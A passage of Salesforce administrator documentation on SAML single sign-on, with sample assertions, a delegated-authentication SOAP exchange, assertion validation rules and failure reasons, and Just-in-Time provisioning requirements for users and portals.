</saml:Conditions>
<saml:AuthnStatement AuthnInstant="2009-06-17T18:43:25.456Z">
  <saml:AuthnContext>
     <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified
      </saml:AuthnContextClassRef>
   </saml:AuthnContext>
</saml:AuthnStatement>
<saml:AttributeStatement>
   <saml:Attribute FriendlyName="Friendly Name" Name="federationId"
      NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:string">saml_portal_user_federation_id
      </saml:AttributeValue>
      <saml:AttributeValue xsi:type="xs:string">SomeOtherValue
      </saml:AttributeValue>
   </saml:Attribute>
   <saml:Attribute Name="portal_id">
      <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ
      </saml:AttributeValue>
   </saml:Attribute>
  <saml:Attribute Name="organization_id">
      <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7Z5
      </saml:AttributeValue>
   </saml:Attribute>
   <saml:Attribute Name="ssostartpage"
      NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:anyType">
```

```
http://www.salesforce.com/qa/security/saml/saml20-gen.jsp
            </saml:AttributeValue>
         </saml:Attribute>
         <saml:Attribute Name="logouturl"
            NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
            <saml:AttributeValue xsi:type="xs:string">
                http://www.salesforce.com/qa/security/del_auth/SsoLogoutPage.html
            </saml:AttributeValue>
         </saml:Attribute>
     </saml:AttributeStatement>
  </saml:Assertion>
</samlp:Response>
```
### <span id="page-823-1"></span>Sample SAML Assertion for Sites

The following shows the portal\_id, organization\_id, and siteurl attributes in a SAML assertion statement:

```
<saml:AttributeStatement>
  <saml:Attribute Name="portal_id">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">060900000004cDk
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="organization_id">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">00D900000008bX0
     </saml:AttributeValue></saml:Attribute>
  <saml:Attribute Name="siteurl">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">https://ap1.force.com/mySuffix</saml:AttributeValue>
  </saml:Attribute>
</saml:AttributeStatement>
```
#### <span id="page-823-0"></span>Sample SOAP Message for Delegated Authentication

As part of the delegated authentication single sign-on process, a Salesforce server makes a SOAP 1.1 request to authenticate the user who is passing in the credentials. Here is an example of this type of request. Your single sign-on Web service needs to accept this request, process it, and return a true or false response.

#### **Sample Request**

```
<?xml version="1.0" encoding="UTF-8" ?>
<soapenv:Envelope
  xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
  <soapenv:Body>
     <Authenticate xmlns="urn:authentication.soap.sforce.com">
        <username>sampleuser@sample.org</username>
         <password>myPassword99</password>
         <sourceIp>1.2.3.4</sourceIp>
```

```
</Authenticate>
   </soapenv:Body>
</soapenv:Envelope>
```
#### **Sample Response Message**

```
<?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope
  xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
   <soapenv:Body>
      <AuthenticateResult xmlns="urn:authentication.soap.sforce.com">
         <Authenticated>false</Authenticated>
      </AuthenticateResult>
   </soapenv:Body>
</soapenv:Envelope>
```
### <span id="page-824-0"></span>Sample SAML Assertion for Just-In-Time Provisioning

The following is a sample SAML assertion for just in time provisioning.

```
<saml:AttributeStatement>
  <saml:Attribute Name="User.Username"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org
      </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.Phone"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">415-123-1234
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.FirstName"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">Testuser
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.LanguageLocaleKey"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">en_US
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.CompanyName"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">Salesforce.com
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.Alias"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">tlee2
```

```
</saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.CommunityNickname"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">tlee2
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.UserRoleId"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">000000000000000
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.Title"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">Mr.
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.LocaleSidKey"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">en_CA
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">testuser@salesforce.com
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name=" User.FederationIdentifier"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">tlee2
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.TimeZoneSidKey"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">America/Los_Angeles
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.LastName"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">Lee
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.ProfileId"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">00ex0000001pBNL
```

```
</saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.IsActive"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">1
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.EmailEncodingKey"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">UTF-8
      </saml:AttributeValue>
  </saml:Attribute>
</saml:AttributeStatement>
```
SEE ALSO:

[About SAML](#page-804-0)

# <span id="page-827-0"></span>Reviewing the SAML Login History

When a user logs in to Salesforce from another application using single sign-on, SAML assertions are sent to the Salesforce login page. The assertions are checked against assertions in the authentication certificate that are specified on the Single Sign-On Settings page in Setup. If a user fails to log in, a message is written to the login history log that indicates why the login failed. In addition, the [SAML Assertion Validator](#page-828-0) may be automatically populated with the invalid assertion.

To view the login history, from Setup, enter *Login History* in the Quick Find box, then select **Login History**. After viewing the login history, you may want to share the information with your identity provider.

The following are the possible failures:

#### **Assertion Expired**

An assertion's [timestamp](#page-829-1) is more than five minutes old.

Note: Salesforce does make an allowance of three minutes for clock skew. This means, in practice, that an assertion can be as much as eight minutes after the timestamp time, or three minutes before it. This amount of time may be less if the assertion's validity period is less than five minutes.

#### **Assertion Invalid**

An assertion is not valid. For example, the <Subject> element of an assertion might be missing.

#### **Audience Invalid**

The value specified in <Audience> must be https://saml.salesforce.com.

#### **Configuration Error/Perm Disabled**

Something is wrong with the SAML configuration in Salesforce. For example, the uploaded certificate might be corrupted, or the organization preference might have been turned off. To check your configuration, from Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**. Next, get a sample SAML assertion from your identity provider, and then click **[SAML Assertion Validator](#page-828-0)**.

#### **Issuer Mismatched**

The issuer or entity ID specified in an assertion does not match the issuer specified in your Salesforce configuration.

#### **Recipient Mismatched**

The recipient specified in an assertion does not match the recipient specified in your Salesforce configuration.

#### **Replay Detected**

The same assertion ID was used more than once. [Assertion IDs](#page-829-2) must be unique within an organization.

#### **Signature Invalid**

The signature in an assertion cannot be validated by the certificate in your Salesforce configuration.

#### **Subject Confirmation Error**

The <Subject> specified in the assertion does not match the SAML configuration in Salesforce.

SEE ALSO:

[About SAML](#page-804-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND
# Validating SAML Settings for Single Sign-On

If your users have difficulty logging into Salesforce after you [configure Salesforce for single sign-on](#page-806-0), use the SAML Assertion Validator and the [login history](#page-827-0) to validate the SAML assertions sent by your identity provider.

**1.** Obtain a SAML assertion from your identity provider. The assertion can be either in plain XML format or base64 encoded.

If a user tries to log in to Salesforce and fails, the invalid SAML assertion is used to automatically populate the SAML Assertion Validator if possible.

- **2.** From Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**, then click **SAML Assertion Validator**.
- **3.** Enter the SAML assertion into the text box, and click **Validate**.
- **4.** Share the results of the [validation errors](#page-829-0) with your identity provider.

### SEE ALSO:

[About SAML](#page-804-0) [About Single Sign-On](#page-795-0) [Best Practices for Implementing Single Sign-On](#page-797-0) [Administrator setup guide: Single Sign-On Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_single_sign_on.pdf)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

- **•** "Customize Application" AND
	- "Modify All Data"

## <span id="page-829-0"></span>SAML Assertion Validation Errors

Salesforce imposes the following validity requirements on assertions:

#### **Authentication Statement**

The identity provider must include an <AuthenticationStatement> in the assertion.

#### **Conditions Statement**

If the assertion contains a  $<$ Conditions $>$  statement, it must contain a valid timestamp.

#### **Timestamps**

The validity period specified in an assertion is honored. In addition, an assertion's timestamp must be less than five minutes old, plus or minus three minutes, regardless of the assertion's validity period setting. This allows for differences between machines. The NotBefore and NotOnOrAfter constraints must also be defined and valid.

#### **Attribute**

If your Salesforce configuration is set to Identity is in an Attribute element, the assertion from the identity provider must contain an <AttributeStatement>.

If you are using SAML 1.1, both <AttributeName> and <AttributeNamespace> are required as part of the <AttributeStatement>.

If you are using SAML 2.0, only <AttributeName> is required.

#### **Format**

The Format attribute of an <Issuer> statement must be set to

"urn:oasis:names:tc:SAML:2.0:nameid-format:entity" or not set at all.

For example:

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

"Modify All Data"

<saml:Issuer

Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">https://www.salesforce.com</saml:Issuer>

The following example is also valid:

<saml:Issuer >https://www.salesforce.com</saml:Issuer>

#### **Issuer**

The issuer specified in an assertion must match the issuer specified in Salesforce.

#### **Subject**

The subject of the assertion must be resolved to be either the Salesforce username or the Federation ID of the user.

#### **Audience**

The <Audience> value is required and must match the Entity ID from the single sign-on configuration. The default value is https://saml.salesforce.com.

#### **Recipient**

The recipient specified in an assertion must match either the Salesforce login URL specified in the Salesforce configuration or the OAuth 2.0 token endpoint. This is a required portion of the assertion and is always verified.

#### **Signature**

A valid signature must be included in the assertion. The signature must be created using the private key associated with the certificate that was provided in the SAML configuration.

#### **Recipient**

Verifies that the recipient and organization ID received in the assertion matches the expected recipient and organization ID, as specified in the single sign-on configuration. This is an optional portion of the assertion and is only verified if it's present. For example:

```
Recipient that we found in the assertion: http://aalbert-salesforce.com:8081/
   ?saml=02HKiPoin4zeKLPYxfj3twkPsNSJF3fxsH0Jnq4vVeQr3xNkIWmZC_IVk3
Recipient that we expected based on the Single Sign-On Settings page:
  http://asmith.salesforce.com:8081/
   ?saml=EK03Almz90Cik_ig0L97.0BRme6mT4o6nzi0t_JROL6HLbdR1WVP5aQO5w
Organization Id that we expected: 00Dx0000000BQlI
Organization Id that we found based on your assertion: 00D000000000062
```
#### **Site URL Attribute**

Verifies if a valid Sites URL is provided. Values are:

- **•** Not Provided
- **•** Checked
- **•** Site URL is invalid
- **•** HTTPS is required for Site URL
- **•** The specified Site is inactive or has exceeded its page limit

<span id="page-830-0"></span>SEE ALSO:

[About SAML](#page-804-0)

# About Just-in-Time Provisioning for SAML

With Just-in-Time provisioning, you can use a SAML assertion to create regular and portal users on the fly the first time they try to log in. This eliminates the need to create user accounts in advance. For example, if you recently added an employee to your organization, you don't need to manually create the user in Salesforce. When they log in with single sign-on, their account is automatically created for them, eliminating the time and effort with on-boarding the account. Just-in-Time provisioning works with your SAML identity provider to pass the correct user information to Salesforce in a SAML 2.0 assertion. You can both create and modify accounts this way. Because Just-in-Time provisioning uses SAML to communicate, your organization must have SAML-based single sign-on enabled.

## Benefits of Just-in-Time Provisioning

Implementing Just-in-Time provisioning can offer the following advantages to your organization.

**• Reduced Administrative Costs:** Provisioning over SAML allows customers to create accounts on-demand, as part of the single sign-on process. This greatly simplifies the integration work required in scenarios where users need to be dynamically provisioned, by combining the provisioning and single sign-on processes into a single message.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

- **Increased User Adoption:** Users only need to memorize a single password to access both their main site and Salesforce. Users are more likely to use your Salesforce application on a regular basis.
- **Increased Security:** Any password policies that you have established for your corporate network are also in effect for Salesforce. In addition, sending an authentication credential that is only valid for a single use can increase security for users who have access to sensitive data.

SEE ALSO:

[Just-in-Time Provisioning Requirements](#page-831-0) [Just-in-Time Provisioning for Portals](#page-833-0) [Just-in-Time Provisioning for Communities](#page-836-0) [Just-in-Time Provisioning Errors](#page-839-0) [Example SAML Assertions](#page-816-0) [About Single Sign-On](#page-795-0)

## <span id="page-831-0"></span>Just-in-Time Provisioning Requirements

Just-in-Time provisioning requires the creation of a SAML assertion. Consider the following when creating your SAML assertion.

**•** Provision Version is supported as an optional attribute. If it isn't specified, the default is 1.0. For example:

```
<saml:Attribute Name="ProvisionVersion" NameFormat=
   "urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:anyType">1.0</saml:AttributeValue>
</saml:Attribute>
```
**•** ProfileIDs change per organization, even for standard profiles. To make it easier to find the profile name, Salesforce allows you to do a profile name lookup by passing the ProfileName into the ProfileId field.

### Field Requirements for the SAML Assertion

To correctly identify which object to create in Salesforce, you must use the User. prefix for all fields passed in the SAML assertion. In this example, the User. prefix has been added to the Username field name.

```
<saml:Attribute
  Name="User.Username"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue>
</saml:Attribute>
```
The following standard fields are supported.







Other field requirements:

- **•** Only text type custom fields are supported.
- **•** Only the insert and update functions are supported for custom fields.
- When using the API for user creation, you can pass the new username into the User. Username field. You can also specify the User.FederationIdentifier if it is present. However, the Username and FederationIdentifier fields can't be updated with API.

#### SEE ALSO:

[About Just-in-Time Provisioning for SAML](#page-830-0) [Just-in-Time Provisioning for Portals](#page-833-0) [Just-in-Time Provisioning for Communities](#page-836-0) ["Configuring SAML for Communities" in Getting Started With Communities](http://help.salesforce.com/help/pdfs/en/salesforce_communities_implementation.pdf)

## <span id="page-833-0"></span>Just-in-Time Provisioning for Portals

With Just-in-Time (JIT) provisioning for portals, you can use a SAML assertion to create customer and partner portal users on the fly the first time they try to log in. This eliminates the need to create user accounts in advance. Because JIT uses SAML to communicate, your organization must have SAML-based single sign-on enabled.

 $\mathcal{A}$ Note: Starting with Summer '13, Customer Portals and partner portals are no longer available for new organizations. Existing organizations continue to have access to these portals. If you don't have a portal, but want to easily share information with your customers or partners, try Communities.

Existing organizations using Customer Portals and partner portals may continue to use their portals or transition to Communities. Contact your Salesforce Account Executive for more information.

#### Creating Portal Users

The Portal ID and Organization ID must be specified as part of the SAML assertion. You can find both of these on the company information page for the organization or portal. Because you can also provision regular users, the Portal ID is used to distinguish between a regular and portal JIT provisioning request. If no Portal ID is specified, then the request is treated as a JIT request for regular platform user. Here are the requirements for a creating a portal user.

- You must specify a Federation ID. If the ID belongs to an existing user account, the user account is updated. In case of an inactive user account, the user account is updated, but left inactive unless  $Use$ . IsActive in the JIT assertion is set to true. If there is no user account with that Federation ID, the system creates a new user.
- If the portal isn't self-registration enabled and a default new user profile and role aren't specified, the User.ProfileId field must contain a valid profile name or ID associated with the portal. In addition, the User. PortalRole field must contain a valid portal role name or ID.



Note: The User. Role must be null.

### Creating and Modifying Accounts

Create or modify an account by specifying a valid Account ID or both the Account.AccountNumber and Account.Name.

- Matching is based on Account.AccountNumber. If multiple accounts are found, an error is displayed. Otherwise, the account is updated.
- **•** If no matching account is found, one is created.
- You must specify the Account.Owner in the SAML assertion and ensure that the field level security for the Account.AccountNumber field is set to visible for this owner's profile.

## Creating and Modifying Contacts

Create or modify a contact by specifying the a valid Contact ID in User.Contact or both the Contact.Email and Contact.LastName.

- **•** Matching is based on Contact.Email. If multiple contacts are found, an error is displayed. Otherwise, the contact is updated.
- **•** If no matching contact is found, one is created.

## Supported Fields for the Portal SAML Assertion

To correctly identify which object to create in Salesforce, you must use a prefix. In the SAML assertion, use the Account prefix for all fields in the Account schema (for example Account.AccountId) and Contact prefix for all fields in the Contact schema. In this example, the Contact prefix has been added to the Email field name.

```
<saml:Attribute
  Name="Contact.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue>
</saml:Attribute>
```
In addition to the standard fields supported for regular SAML JIT users, these fields are supported for accounts.





In addition to the standard fields supported for regular SAML JIT users, these fields are supported for contacts.

